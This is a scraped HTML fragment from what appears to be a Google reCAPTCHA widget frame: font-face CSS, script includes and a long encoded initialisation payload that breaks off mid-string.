  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZP4y9SJCGmEXbHNYx9bngQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZP4y9SJCGmEXbHNYx9bngQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZP4y9SJCGmEXbHNYx9bngQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4lcaFbCtDHCgcO4wrrDlx8fax9gwoRTDsKNw7RBUsOgwqlAwr5JX8O/[base64]/[base64]/DgsKADcKhSyTCgxjCryTCh8OHw7DCuifDlsKJwqPCoMOCEMOXM8ORJlHCp18tc8K2w4PDmMKywpHDjcKvw6F9wp1hw4DDhcKFbMKKwp/[base64]/CjcO7WzfCnB0hwrfCnHMLwpJUw5vDmcKAw6IIFcO2wpHDpVzDrm7DqsKMMktEecOpw5LDhcKiCWVGw7bCk8Kdwqd2L8Oww6TDrUhcw7nDoxc6wozDrSo2wox9A8K2woEOw5lla8OLe2jCmwFdd8K8wpTCkcOAw4/CvsO1w6VbXC/[base64]/w6p/wprCpcOQYcOBwo3DtMO1YUPDqcK5wo09w5Ybw6Z6eFs+wpFBBWwmAsK3Q2LDrn0KL1INw7rDpcOHX8OLVMOMw5Mdw65Qw4nDocK1wqzCgcK4HzjDhHzDiwdnVTDDpcOCwps3dANiw4nDm1d6wpHCocKEAsO9wpgzwqN4woBgwpcGwrnCgmLCsn/[base64]/Doy7ChQ/[base64]/NHYFw7DCrcKhwpwbw713w6TCicKyw68gwpgUw6TDo0jCrRDDhMObwozCu2bDjX/[base64]/CssKgwoHCp8OyQ8OSwpDChsOUQUrCt3/DjHHDicOuwocewp/[base64]/Dk8ObFyvDlMKlPcO1wqbDsg4WZcKYwqVpwpE0w6FOwqkpAWPDtQbDp8KbKsOiw4I4S8KGwoXCpsOjwpgywo4Caj48wqXDlMOTLgZubCDClsOgw4kbw4QeSlM/w57CvsOcwpTDoUrDusO5wrECCcOmalNRBzlyw6bDuFPCqcOEYsOGwqMlw78jw4xoWFvChm9KDkN2RH/CoADDh8OWwo0FworCpMOfacKww7ASwojDi2XDhyvDnghZZkhKLsOSDnZdwoTCv3ZoGsO3w4FXaX3DmXNlw4kUw4dJIwjDvBcUw7DDsMKHwoJ9GcKlw5EqWRnDtwZ2D2cNwo7CgsK2bn0aw6/DmsKZwrPCnsOSIMKgw47DmcOHw7N8w7PCmsOtwpsCwoHCrMOkw7bDnx13w4rCsxHDtMKzMkbDrFjDhQrCrWFHCsKQGFbDsBhTw4Jmwp9VwqDDgF85wq11woDDgsKJw6dFwr7Dq8KsMDRwPsO0RsOEBcKIwpTCn0/CohnCny9Nw6nColfChhcSVMKuw7nCvcK4w4DClsOWw4vDtcOqZMKYwonDjFLDqTLDu8OYU8KPB8KlDjVBw5/DoULDqMO4NsOtScKhJCUHacO8ZMKwXifDklVbYcK6w5fDqcO2w6PCkXAbw7wBwrM7wplzwqDClhzCmglSw47DqhTDnMOAYEp4w6Flw4IDwrcuA8KpwpZzGcKdwpHCrMKXdsK1dSF9w6/DjsKaPUF9DGjChMK+w5PCnz/DrhzCr8K+BzjDisOuw6XCphRGdMOIwqoTbFkIWMOHwpHDiA7Dh28VwoR5TcKubwBtwovDvcO5SVYkUwbCtcKPDybDlg7CvMK6NcOcBE5kwqVIQ8KqwpPCmwllCcOmMcKJMGrDosKgwpJvw5XCnX/DpMKfw7UAUg1Ew4bDisKqw7pkw69rZcORSyAywpnDhcOKL0rCqi3CvCMDTcOKw4B7E8O6Al13w47CnDZoVcKVZsOGwr/ChcOxE8KwwqTCnknCuMOlD28Gak01TE3DsD3DssKMR8K+LMOMZljDn2IAbCsnOsOfw7M6w5jDsxIpKHNnCcOzwqpbZ0lRTTBIw41Rwq4DIX9/IsO1w4B1wo04WndACVV2ADHCn8O+L3chwpvCjsKJdMKzV3/CnAHCkzlBejzDocKSA8KAXsOYw7/Do2vDoi1Ww5TDnADCucOlwo05ZsOZw6tKwpY3wrnDtsOcw6nDlcKhHMOuPSsyM8KKPVQIZ8O9w5DDjCnDkcO3w6TCjcOnIiHCrxo6U8K8ExnCvMK4HMKQTSDCocOWQcKFJcKqwrnCvzVYw75ow4bCi8OGw4osaQTDnsOBwqgiGwhaw7JHOMK3NCrDm8OHQAFEw4/[base64]/DkEUgCirDlSo7wqYHwrV4w5vCqWrCqsKEw5jDllV9wpzCi8OPJD/[base64]/Du3Z3M3gmw4kow6rDjcOkwrh9WcKNwr15w5rDhxNlwq3DkhLDlcOrAQ1bwq9UNWBwwq/[base64]/CksOfGlxJw5zDnsOxw6TCnGbCh8OWZHYpwqcNwrPCo3rDssOTw7vCgsKHwrzDrMKfw6h0O8OQUyV6w4ZFDUo0w6lnwoDCgMOhwrBeL8KxWMOlLsKgKljCjUrDsR0Cw4jCqcONezgiekrDkDIiD0fCjMKKYzLDqWPDtUbCtlItw6x9fh/CpcOsW8KpwoTCssKnw7XCqlcNcMKrRCbDn8KQw53CqgLCrivCo8O6QsOnRcKcw7tGwpHCuSplXFhew6lDwrhzJEFSVnRdw4Y4w49cw4nDm3IEK1LCgsKlw4tRw4s5w4DCs8KpwpXDqMK5ZcO9dAlXw4B+wqJjw48mw6Nawo7DvRvDoXLCr8OPwrd/LkQjwrzDiMKhLcOHZVhkwqpDG1sRF8OAfR9DS8OOf8Ofw4DDiMKpU2zCjcK+YyZqalN2w5zCgw7Dj3bDv34vc8Kidg7CjlxJbMK8CsOqOsOowqXDuMOCMGIjw7rCi8OUw7socjUKeEHChSZnw5TCjsKrAmTChFlrDRjDlWTDncKdEylOGwvDnmxYw5Iiw5vCj8KHwo/CpHHDp8K1U8O/w5jCigt/wpTCqG3DlAMTemzDki5EwoYDHcOfw5kLw5pUwroBw5Anw5ZiSsKkw64+w4/DvB0fHDLDkcK2HsOjP8Orw7gEN8ObJTfCh3lswrTDlBfDlV0nwoMsw6RPIDQzKyDDnTPDmMO0HMODGTvDgMKdw61DDjpxwqbDpcOSUH3DikR2w6jCicOFwrDChMKfGsKvJm9RSjJEw48gwpJ/wpNxwpjCsz/DtVvDpFVRwprDrAwDwp9sMFR3w4TDiQDCqcOAUDgXCRXDv0/[base64]/SE5TcjjChzjCu8KHOR7DmX12w5bCqR3DkBPDucKsDUrDg0HCo8ObF3ojwq07w70ZZMOXQF9Xw4fCm1/CncKiHQ3ChEnCnicFwqzDqW7DlMO7wonCmGVZcMKmCsKww7k1F8Ovw7k5DsKZw57DpytHQhsBLUnDrjJlwo0dZgExdAVmw5AlwqjDii5uJcOYXBnDkAPCq17Ds8KXQsKCw6d5cSUfw74/Wk5/ZsOZSGENwrTDpWpJw69xVcKnADYyJcKRw7rDksOswrnDrMO0WMO2wr4IWcKbw7vDtMODwonDgEslQwPDiGk8woLCu0/DghwOwpIOHsOgwrXDkMOvw4XCqcOpDDjDohM/wqDDkcOiKcKvw50Ww6zChW3DkCTDpX/[base64]/DgV97WMKjw6YwcsKMw7cxUlbDpcOhMwJzF8K4w4/CoCnDrTU3KC1tw6zCmMOLYcOmw6xtwpZUwrZbw7t+WsOyw6rDucOdcCDCqMOLwpvClMOrEGvCqsOPwo/Cv0/[base64]/Duj3DhcKtBBHDmcOewrrDssOCw6JsYzULw6MnU8OqccO0I13CnMKXwrbCrMOoEMO5wqY7IcO4wp7Cg8Kew7NzAcKWRcOESz3CmMKUwrQewocAwo7Do0HDicOnw73CpBnCosKnwqrDksKkEcO9ZX9Kw77CoxF8ccKRwqLDlsKHw6/DsMK+V8Khw4fDrsKyE8OVwrXDrsKlwrXDon8PGWs6w4bCmj/Ct2dqw4YVLjpzwrMEZsOxwpkDwqnDsMK4C8KnAXhoaVPCusOeCBlcCcKhwqIdeMOJwpzDqCkZb8KpZMOKwqfDnkXDpMO3wo48DMOVw43CoVN5wqfCnsOTwpQxKg5QTMO+fVDCnEkEwrsnw6zCgnDCtA3DrsKEw5ANwr/DlnrCksK7w7PCswzDq8KfZcOfw7Urci/CisKvfRYQwpFfwpPCnMK0w6nDlsOmScKbw4UBQT3DhcObZsKlYsKqKMOFwq/ClQnCsMKdw6fCj3xIGE8Mw5deaSrDkcKwUGc2K29HwrdBw5bCtcOUFB/Cp8KrKlzDrMO8w6fCpUfDt8KwdsKvLcKFwotrw5cJworDhHjCtG3CtMOVw7FhdX5/Y8KKwofDrWrDk8KuGhbDv2IQwqnCvsOBw5U/wrXCrsOVwqbDjBfDpXMLUEfCpUI7S8KncsOFw7E8SMKAcMOBNmwDw6nCjsOQbkzCj8K/wpgDX3fDpcOMw5l/wpcPC8ORR8KwMgnCl39JH8Kgw4PDgjJGcMOgQcOnw5RoH8OlwoBURXhUw6xtO3bClsKHwodJPlXDg09PeSfDuz5YCsKHw5PDolE7w7zDsMK3w7Y2BcKPw6TCvMOMFsOpw7nDk2bCixA5aMKVwrU+w4BONcK0wqIgY8KSw7bDgHZNEDXDqyAMTkxvw4LCj3rCmMK/w6LCpW1fE8KtfhzCrGzDkATDrS/DvRvDo8K+w7jDki5VwoIPMMOOw6rCuyrCqsKdUMOew6fCpHkbMxHDr8OhwpDDtXMmCFzDjMKJasKew7BVwqXDpcOpf3jClUbDlAfCpMKowqDCok1MCsOrLsK/O8KBw5NPwqLCu03Dk8OHw6R5NsKJZMOeT8KTW8Ohw5Rcw6QpwqRpdcK/wpPDm8K3wop1wpTDjcKmw6xRwoJBwqQFw6DCmH8Mw5o0w5zDgsKpw5/[base64]/CpwHCkMOlw7ALSMKiwpvCn8KqYV40worDuHvCl8KCwoZ/[base64]/wo3DnMK6w6rDimHDt1UAw7nCt8Ofwos7w6XCjsORVMOoLcK9w6/Cv8OARjI+AmjDmMOVKcOBwoIRLcKAI0vCqcOBDcO/NDTDoArCvMOMw5bDhXbCqsKKUsO3w7PCvGERNyvDqjY0wr7Cr8KlIcOsFsKOBsKVwr3DoGvCjMOPwqLCqsKyJ01/[base64]/DoMOrwoHDm8KPBkMkw7UXKDfDhWjDlMOTJsKawqDCgjXDtcKNw4Fmw7EbwohNwqIMw4TDnRNzw48ZQQZWwqDDrcK+w5HCs8KPwp7DvcK0woMqR3V/bcKhw61KM0lNQR9TPQHDs8O3wpBCL8Ktw5huYsKCfhfDjjjDhMKDwoPDlWAAw5nCkQd2MMK3w7nClFQnX8KcfHPCpMK7w4vDhcKBM8OvV8OJwrfClzrDmnh7PjHCt8OjFcKuw6rClkzDhMOkw4VKw4DDqETCjB/Dp8OpU8OYwpYvasOBwo3Dl8OXw4t3wpDDi1DCrTg2QhIzNUVAesObKCDCvQ7Di8KTwpbCmsOWwrgdw67CqVFiwp5yw6LCnMK7awhkIsKIUsOlaMOVwpLDrMObw5bCv33DrTNTBsOYSsK2WcK0SsO0w43DtS8Lw7LCo0F6wqkcwrwCw7nDvcK4wqTDp3PCvE/DvsOnGS3DrA/[base64]/DuibCu3XCvXgwHkMXRcO8w5dXX8KDLQLDucKXwrLDr8OpH8ODZsKYwonDsiXDhcOyaGkMwr/DuiHDmMK3FcOQHMO4w5XDq8KBNcK1w6TCnMO6cMOEw6XCrcK+wozCvcOpcxdcwpDDph/Dv8O+w6xjdsOow69zecOsL8OmBjDClsOpA8K2XsOswo8MYcKDwp7Cm0BOwpRTKhskLMOSbzHChHMJGMOnBsK6wrXCvgfDhR3Dp004woDCr0Epw7rCgAJcZTvDmMKIwroswpYvZBvCl1Yawo3CqEBiNHLDt8Kbw57DgAgSYcKmw4REw5nDhMKwwp/CpMOvMcK0wpsDJMOpccKrb8OGDm8owrbCkMKoMcK7XCBACcO2FTTDicOBw6UcWx/Dr2/ClRDCmsK9w5PDuyXCtDHDqcOqwqohw751wqc8wpTCmMK9wqrDvxJ+w7FBQlDDnMKnwq4vQjohWWttVjjCoMOUQC8fJiFOe8O9FcOcFMKWKRDCtsOrNg/DjcKUGMKTw53Dmht3DyQTwqcmGcOmwovClD9KM8K5UAjDosOLwq95w5gjJsO3UwvDpzTCowwOwr4Kw7rDpcKqw4vCu2AxGF40fMOdAMOsKcOqwrnDkAl/w7zCnsOhV2g7f8OjHcOOwr7DucKlKgXDhcOFw6kUw5x0GzXDq8KKRjjCoWIRw7DCr8KGSMKNwoHCtXoYw6LDr8KZOcOqMMOawrwuL2vCv041T2hVwpnCrww+OcKSw67CgiLDgsO7wokvDy/CnU3CoMOVwr1eDH52wqkyYSDCug3CksO4SDk8wqbDpwoNRUYgXV0kATTDhiJ/w70tw6hPDcKJw45qXMOeWMKvwqB5w54lUxN/[base64]/ChUvCvmwuw6E6CMKyw64awrMVfMKRworChBPCjAQlw5vClMKLHnPDssOsw4VwFcKjA3nDr2nDrcOiw7nDpjTCnsKMWVfDnhzDuTtUXsKww78zw5Ayw5w1wqVFwqd+Rn5wBnlNccK/w4PDkMK0Xm3CtmDCrcOaw4JpwofCpcKGBzrDpll/[base64]/w63CuMOAwrnDv1nDgX/DvMOCwpvCoEjCozbCu8Kkw54Ow6lpwrd/Uh02w4XDssK4w48Swp7Du8KOQMOJwqpMDMOwwqIHGVzCoH9ww5l3w4o/w7YewpvCnMObC2/[base64]/csOZwpzDmcO0EFTClmMkGMOYBWhkw5TDlMOLBn/Cuno8WsOnwohbWVNlUj3DlcKdw49VX8OtMl/CrA3Dp8Kfw6FGwoIiwrDCuFTDg2IcwpXCk8OqwotnDMKWU8OJEwrDucKbMnYWwrwMCBA4UGzCvcK1wrcJd01GP8Oywq3CqHHDssKDw4VVw5Nfw67DoMKCG0oxSsKwLU/CmmzDmsOMw4IFPFHDosOAUDTDmcKHw5g9w5Mpwot2DFfDmsOtKMOOQMK0Vy18wrzDpAtxIxnCjA5vJsK5UCV0wpPDs8K6H3HDqMK/CsKcwoPCnMKXMcObwoM6wojDqcKTJsOWw5jCuMKTW8KjCwfClTPCuy0/c8Kfw53DpsK+w4NNw5kmA8K5w7pAax/DtAFsNcO8RcK9CBQ0w4o1Q8KofsKjwonDl8K6wpV0dB/CtMOrwprCrjzDjBXDl8OFOMK5wpLDikjDrU3DgWTCkmgzw6gndMOSwqHCtMK8w6NnwoXCpcOsMjxywrwuacO5d05hwqsewrvDkHZWVW/CqSTDmcKzw6R+IsO0woQUwqEEw57Dq8OeDm1Uw6jCkVJILsKzH8KBbcOqw4DCugkcWsK+w73CkMOKNxVcw6HDtsOUwqtBbMOXw5bCnTsZTXjDpRbCssOiw5A3w5PDs8KfwqnDhRvDjUvCtkrDmsOvwpFnw5wyRMK5wqRoYAMVLcKmfWMwLMKiwpMVw7/DuUnCjEXDvFDDnsO0w4rCi0zDisKLwrrDul3DqcO4w77ChCA0w5QLw5J5w5EnTnUFRMKlw602w6XDpMOgwqnCtsKDby7ChcK6ZhAGZsK3dcO5XsKRw7FhPcOTwr0sCRnDmcKQwqfCmXdZwrfDvSrCmy/CozUkeG1tw7HCvVfCh8OZQsOlwpoaDcKlNMOjwoLCnUtTaUo3QMKbw54YwqVNwrhRwobDuCPCvMOKw4R2w4jCkGo5w7sjesOjF0bCqMKzw7DDiy/DtcKvw6LCmw1jw4RNw4kWwrZbw4UFIsO4LEbDsmjCmMOVBlHCjsK9wp/CjMOdOTZIw5/[base64]/AcKOwoFEw60IWFBCacKKQljCscOhc0Ucwq3DpTjCtVXDu2/ClmIgG2lYw7AXw7/DoFrDuXbDmsO3wqMWw47ComgRO0pjwrrCpXcoDSNqGGTCs8OHw5UawrU7w4YzC8KHPcKew48Dwo1rYkTDssOQw5oUw7jCvBEqwps/QMK+w4TDg8KnTMKXDwbDhsKnw5HDlSRNX0YNwpEHG8KiQsK4BA/DjsOUw4vDlsKgNsOlAAJ7MWhuwrfCmRsow5/[base64]/wqU1IMK5ecKTPnPDvsOwwr5owp/CrBvDpCHDksKaw5V0w6EITMKJwpXDm8OEHMK7Z8OfwpTDv1YAw7prWzBawpQKw50Iwq0cEwA9wrbCnjJIc8KXwptpw6bDkVTDtQw0bnHDoxjCksO3wrJZwrPCsi7DscOFwpfCh8OwbARYw7PCssO/VsKaw5zDtwDDni7CosKTw4nDksKqOHjDi3rCm0vDn8O8HMOfd3JGfWgYwqjCrRVjw7zDrcKWTcOhw5zDrms6w7p/X8KSwoQgIhhgAH3CpVvCl2luX8OFw4J4TsOTwowpBT7CtUlWwpPDvMK1e8Oaa8KsdsO2wr7Dl8O+w4d0wpITesOxLhHDtglxw5XDmx3DlA4Ww6IPM8OjwrFdw5rDmMO8wq4ASiYGw6LCrMOiYy/CgcKvY8Oawq8gw5xJKMOuBMKmOcKyw6cARMOENjDCkCAJQmwBw5rDomo6wqTDu8K1SMKLa8OAwp3DvcO5Fl7DlMOiMmI3w5rCq8ONPcKfK0fDgMKMRj7Ch8Kcwp9rw4Exwo7Du8KdA39zLMK/fkTCtHBaIsKRFhbCosKGwrlHNSnDnV7CqHzDuB/DrBdzw7Iew6bDsF/CpyYcTcOeJX0Tw5nCnMOtO3zCom/CqsKWw59ewpUvw7lZZ0zCkGDCvcKmw6Jhwrk3am8/w50dOsOEfMO3Z8Ouwphvw5zDiBIww4nDs8KCRh7DqMK3w7tuwrnCm8K1EcOTRVfCuQfDgz/[base64]/[base64]/Du8OWAcOwworCqiEBfx/[base64]/[base64]/FcOXw7ROwrkqSMKww64bTkkwNl5mH8K8fBdnVlJ1wqDCjMO4wotAw6hmw4ISwrJlECcvbj/DpMKUw7YiYFnDi8ObccO/w7/[base64]/CoTnCksOMKUnCtR/Cu8KiD8KvCH/Cn8KDJsK4wo5iNWddEsKdwqNSw6DDtzAyw77Ds8K3CcK5w7Exw4weJMOXOCnCl8K2A8KxPWpNwpPCocO/[base64]/[base64]/CusKJIw3Cs2jDqMKXJ8OvJHAew4QQwpZCJm/CqB9mwoQKw4J2BFYxcMO7X8OXecKHVcObw4dow4rCscOEEmDCrwxFw4wpIcKlw6bDtnVJcG3DljfDh2Zuw5jChzRzbcObGDzCm3PCgGtNfRnCu8OPw5FVcMOoPsKGw5xRwoc5wrMiMFV4wonDtsKfwpDDiG4ewpvCqkkQHUB0LcO7w5bCjV/CkGg5wrTDrTMxa2I7P8OHH1XCtMK+woDCgMOYXQ/CoxtuTsOKwqQlYCnCvcKGwpgKLV8/P8O+w5bDuXXDicOswoNXYkDDhVVJw7ZVwrtjA8OnNTPDm1/Dt8K7woM4w5pRKBPDtMK3dGDDo8Ogw6XCksKlb3JIJcK1woPDoEsPcHUfwo41AGPDtnbCgidEQMOkw6QFw5zCpnbDsn/Cmj/[base64]/[base64]/CjcOdFk7Dpk5zwrHCjcOpJm9vXcKZB2vDm8OdwqZww43DscOEwqg6wpHDllVcw4VAwrRiwrU5ShjCu2PCvULCjlTCv8O2UE/CkGliZcKafhbCrMO+w4w5LBpvf0hFFsOMw7DDt8OWb3jDpRwvCH82ImbCvwlURTQddQ4Gc8KFMV/DmcO0N8O2wpfDtcK8Z2YjRWbChcOHZ8Kvwq/DqUXDt37DlsONwpbCvxFJRsK/wpXCjgLDnjjDucKAwoDDqsKZXBIrY1LDiF9NLzBaMsO8w67ClXRHR0tiDQ/ChsKPQsOLe8OdLMKEIMOow7NiGAXDkcOCBQfDmsORw4xRBsO7w7pewonCoFFUwqzDikMYJMOOQcKOT8OOWATCq2PDkXhHwonDjEnCoFAsGQfDlsKoKsOaSDDDo0RfN8Kdw4xMBy/CiAFxw7xNw7vCjMOfwqlcSUrClhPCnXsrw5fDom4gwqfDtAxIwoPCsRpXw4DCmjQdw7YIw50nwrw7w5J7w44XM8K2wpzDoVTCs8OYFcKWb8K6w7/Cl1NZdDMhd8OCw5DDhMO8HcKJwp1+wrJCGDxEwpTChGMew73CsCdCw6nCq3BUw4cRw5nDiQs6wqYGw6rDoMKMfmnCiztfe8OaaMKVwpjDrsOhaQsiC8O+w6XDnRXDi8KSw4zDvcOPesKuOxseWwwyw5vCuFtmw4/CmcKqwoZnw6Uxwr3CqGfCq8OJWsKNwodzbRkoEMO1wrErw6nCr8Oxwq57FMK7McKuXXDDhsOXw63Dui/CkMKJWMOXfcODBRx6JwUJwpwNw4RuwrnCpjvCrz51AcO6SGvDpnkWBsK9w7/CvBt3wrXCjER4VWrDgUzDui8Sw6djPcKedwR8w5EcDStqwrzClCPDmcKGw7pwLcOHIMOzFcKlw6sWWMKhw5bDu8KjZ8Kmw4fCjcKtMFbDhcKew6c+AUfCuzHDqxo6EcOjR0o/w4bCsHHCkMO/SmTCjUR/w5xPwrPCncKEwp7Cu8KZeiPCrHTCtsKAw6jCv8OgbsOHw5YYwoDCisKaAXYNTDo2KcKHwrjCh2nDmH/CriMBw5kiwqrCu8OQBcKKJCfDmX0uTMOawqDCqkR1ZHcCwovCiQ5Ew5lIbXDDvh3CoCEFIcKfw4zDgcKxwrkkA0XDtcO5woDCj8O5H8ORasOnbsK+w5TCkVHDoznDj8KlFsKGKifCmgFTA8Oqwpg8GMOGwos8Q8K/w5EMwplWFMO2wpfDvsKNCRguw7vCl8K6PDDDl3fCjcOiKAvDrhxIG3ZTw7vCuQ3DmCbDkRQVRXPDvSzClmBJfi8LwrTCt8KHaEvCmnMMK09kacOPw7DDpWpmw4x1w7Yhw5l6wq/Cr8KRaAHDvMK3wq4ZwqzDhEwMw7ZxG1UOVWjChWvCsnkhw6Qse8OMAQsaw4TCscOTwobDrSACDMOaw5NURlU4w7vCssKww7XDrMO4w6rCs8Kkw6fDm8KTcldPwrDChGlaIgjCv8OzAMOgw5LDiMOyw75Ow6/CocKzw6LCrMKSDlTCrih1w5nDt3nCqXPChsOyw7gNQMKCU8K7BFvCggRVw5/DiMK/[base64]/[base64]/IcKZw6peEwISP8OCfwzChsKDM3nClcOfAsOhLn3Dv8Ksw7glA8K/[base64]/DnV0hcsOVw6nCo8Ozw5rDhsOYw6Jyw7TDssK3wpISw6DDv8OowobCsMOhXkoiw7/Ci8Kuw5vDu38zIj0zw4jDpcO3MknDhkfCocO4a3HCj8O3QsK+w7jDocOZw5nDgcKPwpNdw5wGw7NQw4TDm0DCl2nDtG7DmMK/w6bDpDZQwqlFacKdJMK/GsOswrjCnsKvd8KYwo0sNzRUJsKgF8Oiw6Mdwp9rUcOmwo5eUHZXw4xXBcKPwrcfw5DDjWNpZzvDlcOIwqHClcOQLhzCosOywrsbwrwVw6R5H8OWTmh6BsOObcKyJ8OeMjLCnlAnw5fDpWlSw71tw7JZw47CnE58AMOqwprDi05gw5/CgUTCssKyDFHDr8OiMnV4fUBQHcKBwr/DiG7CpsOrw5jDjX/DhcKwVS3DnT1PwqN4w7ZLwqnCuMKpwqsQMsKKQTHCvD/CtxbCgy7Dtlw1w4rDlMKJOAw9w6McQsODwqUCRsOaX014SMOwDcOba8OxwoTCoHHCiVR0I8OwPFLCisKewoPDh0FiwrMzMsOkYMOJwrvDhzp+w63DqGlEw4DChsKkwqLDicOlwqrCn3zDjDdHw73CuCPChMKuHmgcw7/DrsKwPFbDp8KHw4c2EULDhlTCr8K+wrDCuy8vw6nCnhLCucOjw74Wwpw/w5vDigxENsKNw7LDjUw/D8OdQcKtOlTDrsKpTjjCrcKdw74Ww50NPAbCm8OgwqwEeMOhwqZ8e8OmY8OVH8KxCylFw487wpsaw5XDljrDjhHCssKfwpbCr8K6FsKaw67CuTLDocOIR8OfZE4xDhQUJcK9wpjCghgfw7jCh1HCngrCghwvw6fDrsKfw5l1MnQ7w6/CmkfCjcK7GkR0w4FfeMKTw5MswqJZw7LDi0vDg1BzwoY1wpM4wpbDscOywpnDmMKGw4cpLcKuw5jCmjzDjMOuVkHDpkTCtMO6LwvCk8K7O0/Cg8OswqAoCiRGwqDDh3QTecK0UsOQwqXCrjvCs8KeYsKxwrPDghZoJA7CmAbDhMKkwrZFwq7DkMOgwr/DvRjCgMKZw7zCkTEqwq3CliDDocKwOyc9BhbDkcO9ZSvDscOQwqJqw7bDjWFRw6sowr7CgQ7CvcOIw4fCrMOSLsOuBMOsD8OtDsKDw6B/Y8OZw7/DtjRPUMOAM8KjZsOoN8OIGDTCpMKnwpoSUx/[base64]/CgGTDr0zDtWIkfUwUdF3Ci8KOQ3kLwrXCi8Knwr5ABcOnwppXUHbCh2kww4vCvMOzw6LDhHUFZBzCgi5qw6oHHsOqwqTCpwPDu8ODw6k+wpocw5dow5UgwpjDvMO/w6LCp8OMNcO/w45Ow43CnRkObsKhHsKkw5TDkcKJwqzDtsKaYMKkw5DCoAhNwqc/woZtZFXDkVDDhj1AXj0Ew7sbO8OlEcOyw65wIMKkHcO1SD09w7HCn8KFw7bDqG/CuA7CkFJfw7NcwrZkwqDDiwhLwp3DiRVvWsKCwqVWw4jCoMKBw7sawrQOG8KiQG7DjENXH8KgcQ0KwqHDvMOnTcKDbGQNw44FVsOWAcKww5JHw4bCqcOGdyMxw6kYwpvDuFDCisO6b8O/NjnDr8OiwqlQw74vw47DlWrCnU10w4EBIyHDiSEyNcOuwo/[base64]/[base64]/wo1gC8OxecKxYRFEVsOULycFwrAzw5cbPsKvc8OUw7zCgCXCvBIPLMK5wrbDqUMDY8KEE8O3byUww5rDs8OgPk/DkcKWw4gCfjnCm8KRw7VHccK6aBfDo1tow4hYw4zDlcOUc8Kuwq/CnMKJwpTCkFBQw7fCvsK2LzbDp8ORw7N/LMKRNAscPsK8Q8OtwobDk0cyJMOmc8Opw5/CsBvCgcKWXsKQIiXCu8K0PMKHw648QSwAesOHZ8O8w7nCosKmw65GXsKQXcOHw41aw6bDqMK8EHXDjBM+wqhEIUlbw6XDvTHCqcOMQVxJwosASUXDi8OswoLCtMO0wrDCvMKewq/[base64]/CjMKaw4jDksKpEMOxFXrCrVEIwpvCh8K0wo9/[base64]/[base64]/Dt0Ayw4fDp8OeGMOAeDPDvHLDpU7CuMK1bxgPVkXDmUDDosKBwoB2RAxrw7zDpRgRdB3ChSHDgxAlfBTCpsK6fMOHRhJJwqM6C8Kuw6trX30xYsK4w7/CjcKoIBB6w7XDvMKYH1E6XMO4EsOHVXjCikc0w4LDn8KFw4lcOlbDj8KjeMK/HnrCsRDDnMK2bTRLMSfClsKDwps7woQMGcKNecORwqjCmsO9YUVqwodrdsKTF8K9w6zCu3AbbMKrwpF1RyQdD8KDwp7Cp2nDisKVw7DDq8K3w7fCksKkNcOHZjked2fDm8KJw51WEsOvw7HCgUjCucOfw73CpcORw5/DlMKswrTCssK5wrFLw4pPwpvDj8KYPUHCrcKrbyslw4oiGmUxw4DDjw/CpFrCkMKhwpQdQyXCgTxEworCl1DDhsOycsKHd8K7JwPCicKadGzDh1AQF8K+VcKrwqJkw5YdIxNkwo1Lw5Uya8OCJ8Khw41WN8O0woHCiMKzIgV8w6duw6DDonAkw5/[base64]/CtU9dQMOYBMOkwr1jE1DDonzDoVrDkUXCs8KLw7hlw4HDlcOQw4tIOhPCqXnDoTdtwokvUGvCiXTCusK6w49bN1ksw63DqcKZw4nCosKuNycaw6IlwpxSDTgLR8KgbgnCrsOkw7HCoMKEwpHClcKGwoTCgQPDjcO3T3bDvgBTKxRlwrnDscKHEsK8DMKxKT/Dr8KUwo4ARsKmBDt1WcKvFcK4QCDCul7Dh8OPwqHDg8OqWcO4wqfCr8Ksw6zDohEVw6AcwqUYZjRrIS5Kw6DDqH3CnmDDmz3DozbCsHjDsijDu8Ohw5IdD37CuXYyCsKpw4QBwoDDrcOswqUdw6UEesONPsKIwp8dBcKbwonCj8KSw7cxw71/wqoZwoRxR8OBwqYSTAXCj3FuwpfDjBzDmcOqwoM1S1PCojYdwqNGwo1MIcO1N8K/wrQHw4ENw7lUwqIRdxfDpTbDmQDDrEZfw5TDtsKzHMO1w5LDmcKZw6LDscKWw57DksKKw7/[base64]/HsKDw5MXwo